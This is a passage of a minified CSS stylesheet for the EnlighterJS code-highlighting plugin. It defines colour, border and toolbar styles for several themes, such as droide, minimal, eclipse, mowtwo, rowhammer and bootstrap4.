.enlighter-t2{color:#990073;font-weight:700}.enlighter-t-droide .enlighter-t3{color:#458}.enlighter-t-droide .enlighter-t4{color:#6e0d6e}.enlighter-t-droide .enlighter-t5{color:#6e0d6e}.enlighter-t-droide .enlighter-t6{color:#961414}.enlighter-t-droide .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-droide .enlighter-t8{color:#777;font-style:italic}.enlighter-t-droide .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x2{color:#6e0d6e}.enlighter-t-droide .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-droide .enlighter-x12{color:#458}.enlighter-t-droide .enlighter-x13{color:#007f7f}.enlighter-t-droide .enlighter-x14{color:#007f7f}.enlighter-t-droide .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-droide.enlighter-v-codegroup{background-color:transparent;border:none}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-wrapper{background-color:#f7f7f9;border:solid 1px #e0e0e0}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border:solid 1px #e0e0e0;font-size:1em;color:#000;background-color:transparent;border-radius:0;border-bottom-width:0;padding:5px 10px 5px 10px;font-weight:700;width:auto;height:auto}.enlighter-t-droide.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#f7f7f9;color:#000;border-color:#c9c9c9}
.enlighter-t-minimal{border-top:solid 3px #e0e0e0;border-bottom:solid 3px #e0e0e0;background-color:transparent;padding:10px 0 10px 0}.enlighter-t-minimal .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-minimal .enlighter-btn:after{content:''}.enlighter-t-minimal.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-minimal .enlighter-raw{font-size:1.1em;line-height:1.75em;padding:13px 5px 15px 50px;color:#404141}.enlighter-t-minimal div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.5em;color:#a0a0a0}.enlighter-t-minimal div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-minimal div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-minimal div.enlighter>div:AFTER{content:' '}.enlighter-t-minimal div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-minimal.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.8em;color:#404141}.enlighter-t-minimal .enlighter span{font-size:1.1em}.enlighter-t-minimal .enlighter-text{color:#2a2a2a}.enlighter-t-minimal .enlighter-c0{color:#a0a0a0}.enlighter-t-minimal .enlighter-c1{color:#a0a0a0}.enlighter-t-minimal .enlighter-c2{color:#a0a0a0}.enlighter-t-minimal .enlighter-c9{color:#a0a0a0}.enlighter-t-minimal .enlighter-k0{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-k5{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k6{color:#12217c;font-style:italic}.enlighter-t-minimal .enlighter-k7{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-k8{color:#458}.enlighter-t-minimal .enlighter-k9{color:#990073}.enlighter-t-minimal .enlighter-k10{color:#990073}.enlighter-t-minimal .enlighter-k11{color:#a0a0a0}.enlighter-t-minimal .enlighter-e0{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e1{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e2{color:#996700;border-bottom:solid 1px #996700}.enlighter-t-minimal .enlighter-e3{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-e4{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-s0{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s1{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s2{color:#cf6a4c}.enlighter-t-minimal .enlighter-s3{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s4{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-s5{color:#217908;border-bottom:dotted 1px #387905}.enlighter-t-minimal .enlighter-n0{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n1{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n2{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n3{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n4{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-n5{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-m0{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m1{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m2{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-m3{color:#12217c;background-color:#e0e0e0}.enlighter-t-minimal .enlighter-g0{color:#12217c}.enlighter-t-minimal .enlighter-g1{color:#2a2a2a}.enlighter-t-minimal .enlighter-t0{color:#a0a0a0}.enlighter-t-minimal .enlighter-t1{color:#387905;font-weight:700}.enlighter-t-minimal .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-minimal .enlighter-t3{color:#458}.enlighter-t-minimal .enlighter-t4{color:#458}.enlighter-t-minimal .enlighter-t5{color:#458}.enlighter-t-minimal .enlighter-t6{color:#387905}.enlighter-t-minimal .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-minimal .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-minimal .enlighter-x1{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x2{color:#458;border-bottom:dotted 1px #458}.enlighter-t-minimal .enlighter-x10{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x11{color:#12217c;font-weight:700}.enlighter-t-minimal .enlighter-x12{color:#458}.enlighter-t-minimal .enlighter-x13{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x14{color:#a61d1b;font-weight:700}.enlighter-t-minimal .enlighter-x15{color:#990073}.enlighter-t-minimal.enlighter-v-inline{background-color:transparent;border:none;padding:0}.enlighter-t-minimal.enlighter-v-codegroup{border-top:none;padding-top:0}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-wrapper{border-top:solid 3px #e0e0e0;padding-top:10px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:5px;padding-bottom:5px}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;font-weight:700;text-transform:uppercase;padding:1px 6px 1px 6px;border:none;width:auto;height:auto}.enlighter-t-minimal.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e0e0e0;color:#2a2a2a}
.enlighter-t-eclipse{color:#787878;border-radius:5px;border:solid 8px #f3f3f3;background-color:#fff}.enlighter-t-eclipse .enlighter-toolbar{top:15px;right:15px}.enlighter-t-eclipse .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain;border-radius:8px}.enlighter-t-eclipse .enlighter-btn:hover{background-color:#e0e0e0}.enlighter-t-eclipse .enlighter-btn:after{content:''}.enlighter-t-eclipse.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{background-color:#e8f2fe;color:#444}.enlighter-t-eclipse.enlighter-hover div.enlighter>div:hover{background-color:#e8f2fe;color:#444;border-left-color:#e0e0e0}.enlighter-t-eclipse .enlighter-raw{font-size:1.1em;line-height:1.5em;padding:4px 5px 4px 56px;color:#717171}.enlighter-t-eclipse div.enlighter{background-color:#fff}.enlighter-t-eclipse div.enlighter>div{border:solid 0 #fff;background-color:transparent;padding:1px 5px 1px 0;line-height:1.35em;color:#787878}.enlighter-t-eclipse div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-eclipse div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-eclipse div.enlighter>div:AFTER{content:' '}.enlighter-t-eclipse div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-eclipse.enlighter-linenumbers div.enlighter>div::before{border-right:2px solid #f8f8f8;padding:1px 5px 1px 14px}.enlighter-t-eclipse .enlighter span{font-size:1.1em}.enlighter-t-eclipse .enlighter-text{color:#000}.enlighter-t-eclipse .enlighter-c0{color:#3f7f5f}.enlighter-t-eclipse .enlighter-c1{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c2{color:#3f5fbf}.enlighter-t-eclipse .enlighter-c9{color:#3f5fbf}.enlighter-t-eclipse .enlighter-k0{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-k2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k4{color:#458}.enlighter-t-eclipse .enlighter-k5{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k6{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k7{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-k8{color:#458}.enlighter-t-eclipse .enlighter-k9{color:#990073}.enlighter-t-eclipse .enlighter-k10{color:#990073}.enlighter-t-eclipse .enlighter-k11{color:#3f5fbf}.enlighter-t-eclipse .enlighter-e0{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e1{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e2{color:#009926}.enlighter-t-eclipse .enlighter-e3{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-e4{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-s0{color:#320fe3}.enlighter-t-eclipse .enlighter-s1{color:#320fe3}.enlighter-t-eclipse .enlighter-s2{color:#320fe3}.enlighter-t-eclipse .enlighter-s3{color:#320fe3}.enlighter-t-eclipse .enlighter-s4{color:#320fe3}.enlighter-t-eclipse .enlighter-s5{color:#990073}.enlighter-t-eclipse .enlighter-n0{color:#000}.enlighter-t-eclipse .enlighter-n1{color:#000}.enlighter-t-eclipse .enlighter-n2{color:#000}.enlighter-t-eclipse .enlighter-n3{color:#000}.enlighter-t-eclipse .enlighter-n4{color:#000}.enlighter-t-eclipse .enlighter-n5{color:#000}.enlighter-t-eclipse .enlighter-m0{color:#000}.enlighter-t-eclipse .enlighter-m1{color:#000}.enlighter-t-eclipse .enlighter-m2{color:#000}.enlighter-t-eclipse .enlighter-m3{color:#000}.enlighter-t-eclipse .enlighter-g0{color:#777}.enlighter-t-eclipse .enlighter-g1{color:#777}.enlighter-t-eclipse .enlighter-t0{color:#777}.enlighter-t-eclipse .enlighter-t1{color:#3f7f5f;font-weight:700}.enlighter-t-eclipse .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-eclipse .enlighter-t3{color:#458}.enlighter-t-eclipse .enlighter-t4{color:#458}.enlighter-t-eclipse .enlighter-t5{color:#458}.enlighter-t-eclipse .enlighter-t6{color:#3f7f5f}.enlighter-t-eclipse .enlighter-t7{color:#a0a0a0;font-weight:700}.enlighter-t-eclipse .enlighter-t8{color:#a0a0a0;font-style:italic}.enlighter-t-eclipse .enlighter-x1{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x2{color:#7f007f;font-weight:700}.enlighter-t-eclipse .enlighter-x10{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x11{color:#3f7f95;font-weight:700}.enlighter-t-eclipse .enlighter-x12{color:#458}.enlighter-t-eclipse .enlighter-x13{color:#3f7f95}.enlighter-t-eclipse .enlighter-x14{color:#000}.enlighter-t-eclipse .enlighter-x15{color:#000}.enlighter-t-eclipse.enlighter-v-inline{border-radius:3px;background-color:#f8f8f8;border:solid 0 #fff}.enlighter-t-eclipse.enlighter-v-codegroup{display:block}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter,.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-raw{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#f3f3f3;padding:8px 5px 0 60px;border-radius:5px 5px 0 0}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#000;background-color:transparent;padding:5px 10px 5px 10px;border-radius:5px 5px 0 0;border:none;width:auto}.enlighter-t-eclipse.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#fff;color:#000;border-color:#c9c9c9}
.enlighter-t-mowtwo{background-color:#f0f0f1;border:solid 1px #f0f0f1;border-radius:7px}.enlighter-t-mowtwo .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-mowtwo .enlighter-btn:after{content:''}.enlighter-t-mowtwo.enlighter-hover div.enlighter>div:hover{background-color:#e9e9e9}.enlighter-t-mowtwo .enlighter-raw{font-size:1.15em;line-height:1.75em;color:#313437;padding:5px 5px 5px 51px;background-color:transparent}.enlighter-t-mowtwo div.enlighter>div{line-height:1.5em;padding:1px 5px 1px 14px;color:#9c9ea0}.enlighter-t-mowtwo div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-mowtwo div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-mowtwo div.enlighter>div:AFTER{content:' '}.enlighter-t-mowtwo div.enlighter>div.enlighter-special{background-color:#e9e9e9}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div::before{padding:1px 10px 1px 10px;font-size:.9em}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-mowtwo.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-mowtwo .enlighter span{font-size:1.15em}.enlighter-t-mowtwo .enlighter-text{color:#313437}.enlighter-t-mowtwo .enlighter-c0{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c1{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c2{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-c9{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-k0{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-k2{color:#b05098}.enlighter-t-mowtwo .enlighter-k3{color:#b05098}.enlighter-t-mowtwo .enlighter-k4{color:#b05098}.enlighter-t-mowtwo .enlighter-k5{color:#b05098}.enlighter-t-mowtwo .enlighter-k6{color:#b05098}.enlighter-t-mowtwo .enlighter-k7{color:#b05098}.enlighter-t-mowtwo .enlighter-k8{color:#313437}.enlighter-t-mowtwo .enlighter-k9{color:#313437}.enlighter-t-mowtwo .enlighter-k10{color:#313437}.enlighter-t-mowtwo .enlighter-k11{color:#9c9ea0}.enlighter-t-mowtwo .enlighter-e0{color:#b05098}.enlighter-t-mowtwo .enlighter-e1{color:#b05098}.enlighter-t-mowtwo .enlighter-e2{color:#864c08}.enlighter-t-mowtwo .enlighter-e3{color:#b05098}.enlighter-t-mowtwo .enlighter-e4{color:#b05098}.enlighter-t-mowtwo .enlighter-s0{color:#83a440}.enlighter-t-mowtwo .enlighter-s1{color:#83a440}.enlighter-t-mowtwo .enlighter-s2{color:#83a440}.enlighter-t-mowtwo .enlighter-s3{color:#83a440}.enlighter-t-mowtwo .enlighter-s4{color:#83a440}.enlighter-t-mowtwo .enlighter-s5{color:#83a440}.enlighter-t-mowtwo .enlighter-n0{color:#429bc1}.enlighter-t-mowtwo .enlighter-n1{color:#429bc1}.enlighter-t-mowtwo .enlighter-n2{color:#429bc1}.enlighter-t-mowtwo .enlighter-n3{color:#429bc1}.enlighter-t-mowtwo .enlighter-n4{color:#429bc1}.enlighter-t-mowtwo .enlighter-n5{color:#429bc1}.enlighter-t-mowtwo .enlighter-m0{color:#666}.enlighter-t-mowtwo .enlighter-m1{color:#666}.enlighter-t-mowtwo .enlighter-m2{color:#666}.enlighter-t-mowtwo .enlighter-m3{color:#666}.enlighter-t-mowtwo .enlighter-g0{color:#864c08}.enlighter-t-mowtwo .enlighter-g1{color:#909090}.enlighter-t-mowtwo .enlighter-t0{color:#909090}.enlighter-t-mowtwo .enlighter-t1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t2{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-t3{color:#b05098}.enlighter-t-mowtwo .enlighter-t4{color:#b05098}.enlighter-t-mowtwo .enlighter-t5{color:#83a440}.enlighter-t-mowtwo .enlighter-t6{color:#b05098}.enlighter-t-mowtwo .enlighter-t7{color:#909090;font-weight:700}.enlighter-t-mowtwo .enlighter-t8{color:#909090;font-style:italic}.enlighter-t-mowtwo .enlighter-x1{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x2{color:#b05098}.enlighter-t-mowtwo .enlighter-x10{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x11{color:#b05098;font-weight:700}.enlighter-t-mowtwo .enlighter-x12{color:#313437}.enlighter-t-mowtwo .enlighter-x13{color:#429bc1}.enlighter-t-mowtwo .enlighter-x14{color:#429bc1}.enlighter-t-mowtwo .enlighter-x15{color:#313437}.enlighter-t-mowtwo.enlighter-v-inline{border-radius:4px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#585b5e;padding:10px 0 10px 20px;border-radius:8px;margin-bottom:5px}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{border-radius:0;background-color:transparent;line-height:1.7em;font-size:1.25em;color:#f0f0f0;border:none;padding:0 10px 0 10px;width:auto;height:auto;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-mowtwo.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{text-decoration:underline}
.enlighter-t-rowhammer{background-color:transparent;border:none}.enlighter-t-rowhammer .enlighter-toolbar{top:20px}.enlighter-t-rowhammer .enlighter-btn{background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-rowhammer .enlighter-btn:hover{background-color:#fff}.enlighter-t-rowhammer .enlighter-btn:after{content:''}.enlighter-t-rowhammer.enlighter-hover div.enlighter>div:hover{background-color:#f0f0f0}.enlighter-t-rowhammer .enlighter-raw{font-size:1.1em;color:#404141;background-color:transparent;padding:14px 0 15px 38px;line-height:2em}.enlighter-t-rowhammer div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 0;line-height:1.67em;color:#94a9bf;background-color:transparent;border-bottom:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:nth-of-type(1){border-top:dotted 1px #e9e9f0}.enlighter-t-rowhammer div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-rowhammer div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-rowhammer div.enlighter>div:AFTER{content:' '}.enlighter-t-rowhammer div.enlighter>div.enlighter-special{background-color:#f9f9f9}.enlighter-t-rowhammer.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.8em;color:#94a9bf}.enlighter-t-rowhammer .enlighter span{font-size:1.1em}.enlighter-t-rowhammer .enlighter-text{color:#000}.enlighter-t-rowhammer .enlighter-c0{color:#758697}.enlighter-t-rowhammer .enlighter-c1{color:#758697}.enlighter-t-rowhammer .enlighter-c2{color:#758697}.enlighter-t-rowhammer .enlighter-c9{color:#758697}.enlighter-t-rowhammer .enlighter-k0{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k3{color:#07a}.enlighter-t-rowhammer .enlighter-k4{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-k5{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k6{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k7{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-k8{color:#07a}.enlighter-t-rowhammer .enlighter-k9{color:#000}.enlighter-t-rowhammer .enlighter-k10{color:#07a;font-style:italic}.enlighter-t-rowhammer .enlighter-k11{color:#758697}.enlighter-t-rowhammer .enlighter-e0{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e1{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-e2{color:#d2901d}.enlighter-t-rowhammer .enlighter-e3{color:#07a}.enlighter-t-rowhammer .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-rowhammer .enlighter-s0{color:#639500;border-bottom:dotted 1px #639500}.enlighter-t-rowhammer .enlighter-s1{color:#639500}.enlighter-t-rowhammer .enlighter-s2{color:#639500}.enlighter-t-rowhammer .enlighter-s3{color:#639500}.enlighter-t-rowhammer .enlighter-s4{color:#639500}.enlighter-t-rowhammer .enlighter-s5{color:#639500;font-style:italic}.enlighter-t-rowhammer .enlighter-n0{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n1{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n2{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n3{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n4{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-n5{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-m0{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-m1{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m2{color:#c2415b;font-weight:700}.enlighter-t-rowhammer .enlighter-m3{color:#d0284a;font-weight:700}.enlighter-t-rowhammer .enlighter-g0{color:#35434c;font-weight:700}.enlighter-t-rowhammer .enlighter-g1{color:#6b7c8b;font-weight:700}.enlighter-t-rowhammer .enlighter-t0{color:#777}.enlighter-t-rowhammer .enlighter-t1{color:#961414;font-weight:700}.enlighter-t-rowhammer .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-rowhammer .enlighter-t3{color:#458}.enlighter-t-rowhammer .enlighter-t4{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t5{color:#6e0d6e}.enlighter-t-rowhammer .enlighter-t6{color:#961414}.enlighter-t-rowhammer .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-rowhammer .enlighter-t8{color:#777;font-style:italic}.enlighter-t-rowhammer .enlighter-x1{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x2{color:#07a;font-weight:700}.enlighter-t-rowhammer .enlighter-x10{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x11{color:#07a;font-weight:700;border-bottom:dotted 1px #07a}.enlighter-t-rowhammer .enlighter-x12{color:#07a}.enlighter-t-rowhammer .enlighter-x13{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x14{color:#9b0d5c}.enlighter-t-rowhammer .enlighter-x15{color:#121212}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch{padding-left:15px;padding-bottom:15px}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{font-size:1em;color:#758697;background-color:transparent;border-radius:0;font-weight:700;text-transform:uppercase;padding:2px 10px 2px 10px;border:none;width:auto;height:auto}.enlighter-t-rowhammer.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{border-bottom:dotted 1px #758697;background-color:#f0f0f0}
.enlighter-t-bootstrap4{color:#212529;background-color:#f8f9fa;padding:25px 25px 25px 25px}.enlighter-t-bootstrap4 .enlighter-toolbar{top:10px;right:10px}.enlighter-t-bootstrap4 .enlighter-btn{background-image:none;background-color:transparent;color:#818a91;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-bootstrap4 .enlighter-btn:hover{background-color:#007bff;color:#f0f0f0}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-bootstrap4 .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-bootstrap4.enlighter-hover div.enlighter>div:hover{background-color:#eceef0}.enlighter-t-bootstrap4 .enlighter-raw{font-size:1.15em;color:#212529;background-color:#f8f9fa;line-height:1.7em;padding:0 0 0 61px}.enlighter-t-bootstrap4 div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#999;background-color:transparent}.enlighter-t-bootstrap4 div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-bootstrap4 div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-bootstrap4 div.enlighter>div:AFTER{content:' '}.enlighter-t-bootstrap4 div.enlighter>div.enlighter-special{background-color:#eceef0}.enlighter-t-bootstrap4.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;font-size:.8em}.enlighter-t-bootstrap4 .enlighter span{font-size:1.15em}.enlighter-t-bootstrap4 .enlighter-text{color:#212529}.enlighter-t-bootstrap4 .enlighter-c0{color:#999}.enlighter-t-bootstrap4 .enlighter-c1{color:#999}.enlighter-t-bootstrap4 .enlighter-c2{color:#999}.enlighter-t-bootstrap4 .enlighter-c9{color:#999}.enlighter-t-bootstrap4 .enlighter-k0{color:#069}.enlighter-t-bootstrap4 .enlighter-k1{color:#069}.enlighter-t-bootstrap4 .enlighter-k2{color:#069}.enlighter-t-bootstrap4 .enlighter-k3{color:#069}.enlighter-t-bootstrap4 .enlighter-k4{color:#069;font-style:italic}.enlighter-t-bootstrap4 .enlighter-k5{color:#212529}.enlighter-t-bootstrap4 .enlighter-k6{color:#069}.enlighter-t-bootstrap4 .enlighter-k7{color:#069;border-bottom:dotted 1px #069}.enlighter-t-bootstrap4 .enlighter-k8{color:#212529}.enlighter-t-bootstrap4 .enlighter-k9{color:#069}.enlighter-t-bootstrap4 .enlighter-k10{color:#212529}.enlighter-t-bootstrap4 .enlighter-k11{color:#999}.enlighter-t-bootstrap4 .enlighter-e0{color:#069}.enlighter-t-bootstrap4 .enlighter-e1{color:#069}.enlighter-t-bootstrap4 .enlighter-e2{color:#009926}.enlighter-t-bootstrap4 .enlighter-e3{color:#069}.enlighter-t-bootstrap4 .enlighter-e4{color:#069}.enlighter-t-bootstrap4 .enlighter-s0{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s1{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s2{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s3{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s4{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s5{color:#d44950}.enlighter-t-bootstrap4 .enlighter-n0{color:#f60}.enlighter-t-bootstrap4 .enlighter-n1{color:#f60}.enlighter-t-bootstrap4 .enlighter-n2{color:#f60}.enlighter-t-bootstrap4 .enlighter-n3{color:#f60}.enlighter-t-bootstrap4 .enlighter-n4{color:#f60}.enlighter-t-bootstrap4 .enlighter-n5{color:#f60}.enlighter-t-bootstrap4 .enlighter-m0{color:#99f}.enlighter-t-bootstrap4 .enlighter-m1{color:#212529}.enlighter-t-bootstrap4 .enlighter-m2{color:#212529}.enlighter-t-bootstrap4 .enlighter-m3{color:#212529}.enlighter-t-bootstrap4 .enlighter-g0{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-g1{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t0{color:#999}.enlighter-t-bootstrap4 .enlighter-t1{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t2{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t3{color:#0086b3}.enlighter-t-bootstrap4 .enlighter-t4{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t5{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t6{color:#f60}.enlighter-t-bootstrap4 .enlighter-t7{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t8{color:#999}.enlighter-t-bootstrap4 